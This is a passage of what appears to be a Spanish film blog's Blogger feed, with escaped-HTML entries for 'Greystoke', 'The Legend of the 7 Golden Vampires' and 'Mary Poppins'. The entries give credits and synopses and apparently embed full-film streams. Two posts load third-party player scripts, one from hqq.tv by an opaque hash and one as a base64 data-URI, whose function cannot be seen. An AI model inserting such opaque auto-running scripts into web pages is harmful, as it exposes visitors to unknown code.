href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Ian%20Charleson\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EIan Charleson\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Cheryl%20Campbell\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003ECheryl Campbell\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Nigel%20Davenport\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003ENigel Davenport\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Nicholas%20Farrell\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003ENicholas Farrell\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Paul%20Geoffrey\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EPaul Geoffrey\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Richard%20Griffiths\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003ERichard Griffiths\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=John%20Alexander\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EJohn Alexander\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EProductora\u003C\/dt\u003E\n\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\"\u003E\n\u003Cspan class=\"nb\" style=\"display: inline-block;\"\u003EWarner Bros\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EGénero\u003C\/dt\u003E\n\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cspan itemprop=\"genre\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/moviegenre.php?genre=AV\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"color: #326e9c; text-decoration-line: none;\"\u003EAventuras\u003C\/a\u003E\u003C\/span\u003E.\u0026nbsp;\u003Cspan itemprop=\"genre\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/moviegenre.php?genre=DR\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"color: #326e9c; text-decoration-line: none;\"\u003EDrama\u003C\/a\u003E\u003C\/span\u003E.\u0026nbsp;\u003Cspan itemprop=\"genre\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/moviegenre.php?genre=RO\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"color: #326e9c; text-decoration-line: none;\"\u003ERomance\u003C\/a\u003E\u003C\/span\u003E\u0026nbsp;|\u0026nbsp;\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/movietopic.php?topic=644424\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"color: #326e9c; text-decoration-line: none;\"\u003EÁfrica\u003C\/a\u003E.\u0026nbsp;\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/movietopic.php?topic=661842\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"color: #326e9c; text-decoration-line: none;\"\u003ESiglo XIX\u003C\/a\u003E.\u0026nbsp;\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/movietopic.php?topic=195379\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"color: #326e9c; text-decoration-line: none;\"\u003EAños 1900 (circa)\u003C\/a\u003E\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; font-weight: bold; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EGrupos\u003C\/dt\u003E\n\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px; position: relative;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/movie-group.php?group-id=225\" style=\"color: #326e9c; text-decoration-line: none;\" title=\"Tarzán\"\u003ETarzán\u003C\/a\u003E\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003ESinopsis\u003C\/dt\u003E\n\u003Cdd itemprop=\"description\" style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003EAño 1886. Tras un naufragio frente a las costas de África, el heredero de la familia Greystoke, John Clayton, huérfano a los pocos meses de nacer, es adoptado por una tribu de simios, entre los que vive durante años. Descubierto por el Capitán D’Arnot, el joven Tarzán es llevado a Inglaterra, presentado a su familia y educado de acuerdo con su rango.\u003C\/dd\u003E\n\n\u003Cscript src=\"https:\/\/hqq.tv\/player\/hash.php?hash=276258229254269237255273266258230211194271217271255\"\u003E\u003C\/script\u003E\n\u003Cscript src=\"https:\/\/hqq.tv\/player\/script.php?width=853\u0026height=450\"\u003E\u003C\/script\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.classicofilm.com\/feeds\/7100395336798318473\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.classicofilm.com\/2020\/01\/greystoke-la-leyenda-de-tarzan-1984-hdtv.html#comment-form","title":"8 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7100273982176443033\/posts\/default\/7100395336798318473"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7100273982176443033\/posts\/default\/7100395336798318473"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.classicofilm.com\/2020\/01\/greystoke-la-leyenda-de-tarzan-1984-hdtv.html","title":"Greystoke, la leyenda de Tarzán (1984) HDtv"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgFUVjomA2s5hNPoqgMRiwbSXJdu6uUhX3aSPPwylPhuJ6dbHdsa9-ttL3nO_CjgKCmw149oc-u4qZCv7Ca46Tw92btfXORvYbOGn7ErKSv8bOij-IsL2ZRsmywvU5kXWQNaf5z8gptjN6j\/s72-c\/27kc.jpgCATULA.jpg","height":"72","width":"72"},"thr$total":{"$t":"8"}},{"id":{"$t":"tag:blogger.com,1999:blog-7100273982176443033.post-8910978953531506531"},"published":{"$t":"2025-04-07T18:04:00.000+02:00"},"updated":{"$t":"2025-04-07T18:04:05.196+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"1974"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Acción"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Artes marciales"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Años 1900 (circa)"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Fantástico"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Secuela"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Serie B"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Terror"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Vampiros"}],"title":{"type":"text","$t":"Kung Fu contra los 7 vampiros de oro (1974) HDtv"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg5EiMDksYNBxznzno3quG5wChfbEkGwIitYMJ-gD9L1OVY8eRzJKolkcxln41OKbJjV8RoN5VckcirXD5wASrEz1bynNBjzB1YOywIx3GoaafveDuNrG9QpCV44yO9I2H6gwYJ_3XGeq2dnY5MdUHD5zdXC3XatXPcG8IBhNjPsnFe3-6mv28AbHlzpw\/s991\/kung%20fu_.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"991\" data-original-width=\"663\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg5EiMDksYNBxznzno3quG5wChfbEkGwIitYMJ-gD9L1OVY8eRzJKolkcxln41OKbJjV8RoN5VckcirXD5wASrEz1bynNBjzB1YOywIx3GoaafveDuNrG9QpCV44yO9I2H6gwYJ_3XGeq2dnY5MdUHD5zdXC3XatXPcG8IBhNjPsnFe3-6mv28AbHlzpw\/s320\/kung%20fu_.jpg\" width=\"214\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003ETítulo original\u003C\/dt\u003E\n\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003EThe Legend of the 7 Golden Vampires\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EAño\u003C\/dt\u003E\n\u003Cdd itemprop=\"datePublished\" style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E1974\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EDuración\u003C\/dt\u003E\n\u003Cdd itemprop=\"duration\" style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E83 min.\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EPaís\u003C\/dt\u003E\n\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cspan id=\"country-img\"\u003E\u003Cimg alt=\"Reino Unido\" src=\"https:\/\/www.filmaffinity.com\/imgs\/countries\/GB.jpg\" style=\"border-style: none; vertical-align: baseline;\" title=\"Reino Unido\" \/\u003E\u003C\/span\u003E\u0026nbsp;Reino Unido\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EDirección\u003C\/dt\u003E\n\u003Cdd class=\"directors\" style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cspan class=\"director\" itemprop=\"director\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=director\u0026amp;sn\u0026amp;stext=Roy%20Ward%20Baker\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\" title=\"Roy Ward Baker\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003ERoy Ward Baker\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EGuion\u003C\/dt\u003E\n\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\"\u003E\n\u003Cspan class=\"nb\" style=\"display: inline-block;\"\u003EDon Houghton\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EMúsica\u003C\/dt\u003E\n\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\"\u003E\n\u003Cspan class=\"nb\" style=\"display: inline-block;\"\u003EJames Bernard\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EFotografía\u003C\/dt\u003E\n\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\"\u003E\n\u003Cspan class=\"nb\" style=\"display: inline-block;\"\u003ERoy Ford,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"nb\" style=\"display: inline-block;\"\u003EJohn Wilcox\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EReparto\u003C\/dt\u003E\n\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Peter%20Cushing\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EPeter Cushing\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=David%20Chiang\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EDavid Chiang\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=John%20Forbes-Robertson\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EJohn Forbes-Robertson\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Julie%20Ege\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EJulie Ege\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Robin%20Stewart\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003ERobin Stewart\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Szu%20Shih\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003ESzu Shih\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Robert%20Hanna\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003ERobert Hanna\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Chan%20Shen\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EChan Shen\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=James%20Ma\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EJames Ma\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Lau%20Kar%20Wing\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003ELau Kar Wing\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Fung%20Hak-On\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EFung Hak-On\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EProductora\u003C\/dt\u003E\n\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\"\u003E\n\u003Cspan class=\"nb\" style=\"display: inline-block;\"\u003ECoproducción GB-Hong Kong\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EGénero\u003C\/dt\u003E\n\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cspan itemprop=\"genre\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/moviegenre.php?genre=TE\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"color: #326e9c; text-decoration-line: none;\"\u003ETerror\u003C\/a\u003E\u003C\/span\u003E.\u0026nbsp;\u003Cspan itemprop=\"genre\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/moviegenre.php?genre=AC\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"color: #326e9c; text-decoration-line: none;\"\u003EAcción\u003C\/a\u003E\u003C\/span\u003E.\u0026nbsp;\u003Cspan itemprop=\"genre\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/moviegenre.php?genre=FAN\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"color: #326e9c; text-decoration-line: none;\"\u003EFantástico\u003C\/a\u003E\u003C\/span\u003E\u0026nbsp;|\u0026nbsp;\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/movietopic.php?topic=344682\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"color: #326e9c; text-decoration-line: none;\"\u003EVampiros\u003C\/a\u003E.\u0026nbsp;\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/movietopic.php?topic=458310\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"color: #326e9c; text-decoration-line: none;\"\u003EArtes marciales\u003C\/a\u003E.\u0026nbsp;\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/movietopic.php?topic=195379\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"color: #326e9c; text-decoration-line: none;\"\u003EAños 1900 (circa)\u003C\/a\u003E.\u0026nbsp;\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/movietopic.php?topic=352315\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"color: #326e9c; text-decoration-line: none;\"\u003ESerie B\u003C\/a\u003E.\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/movietopic.php?topic=638971\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"color: #326e9c; text-decoration-line: none;\"\u003ESecuela\u003C\/a\u003E\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003ESinopsis\u003C\/dt\u003E\n\u003Cdd itemprop=\"description\" style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003EEl guardián del culto de Los siete vampiros de oro viaja desde China hasta Transilvania para pedir ayuda al Conde Drácula, que adopta la apariencia de un oriental y se traslada a China. Algunos años después, en una universidad china, el profesor Van Helsing pronuncia una conferencia en la que defiende la existencia de los vampiros ante las bromas inmisericordes de los alumnos. Pero no de todos. En el auditorio hay un joven, Hsi Ching, que procede de Ping Kwei, aldea que es periódicamente asolada por una secta de vampiros, la de los siete vampiros de oro. El joven convencerá a Van Helsing para organizar una expedición para aniquilar a los vampiros y salvar al poblado de tan terrible maldición. La expedición, financiada por una viuda rica, estará integrada por el joven estudiante y sus hermanos, todos ellos expertos en artes marciales.\u0026nbsp;\u003C\/dd\u003E\n\n\u003Cdiv id=\"07b02207602203a02205304106d07407504305706f07703906906802207d\" style=\"height:450px;width:853px\"\u003E\u003C\/div\u003E\n\u003Cscript src=\"data:text\/javascript;base64,[base64]\"\u003E\u003C\/script\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.classicofilm.com\/feeds\/8910978953531506531\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.classicofilm.com\/2019\/06\/kung-fu-contra-los-7-vampiros-de-oro.html#comment-form","title":"17 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7100273982176443033\/posts\/default\/8910978953531506531"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7100273982176443033\/posts\/default\/8910978953531506531"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.classicofilm.com\/2019\/06\/kung-fu-contra-los-7-vampiros-de-oro.html","title":"Kung Fu contra los 7 vampiros de oro (1974) HDtv"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg5EiMDksYNBxznzno3quG5wChfbEkGwIitYMJ-gD9L1OVY8eRzJKolkcxln41OKbJjV8RoN5VckcirXD5wASrEz1bynNBjzB1YOywIx3GoaafveDuNrG9QpCV44yO9I2H6gwYJ_3XGeq2dnY5MdUHD5zdXC3XatXPcG8IBhNjPsnFe3-6mv28AbHlzpw\/s72-c\/kung%20fu_.jpg","height":"72","width":"72"},"thr$total":{"$t":"17"}},{"id":{"$t":"tag:blogger.com,1999:blog-7100273982176443033.post-1378042479148671318"},"published":{"$t":"2024-11-23T09:03:00.001+01:00"},"updated":{"$t":"2024-11-23T09:03:10.987+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"1964"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Años 1900 (circa)"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Cine familiar"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Comedia"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Fantástico"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Infantil"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Musical"}],"title":{"type":"text","$t":"Mary Poppins (1964) Blu-ray (Exclusivo)"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiApaKPeyYvbCJW-1r9VV5B19ipen90AUukBF1pv1eZ062PC-O8XsinaKZnZEAxpdhE0tAhiTIf-8unnHu6RYZng2c77a1OBaeFjB-1K_moQnakquYakYYL4Bnb2ENPebrw8Z7DciasHQV2a5Pg27L__sNDgIpGcULz8Dh316qTEKnkTZi3gDrNtWtUV7k8\/s1280\/MM00204553__00057.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1280\" 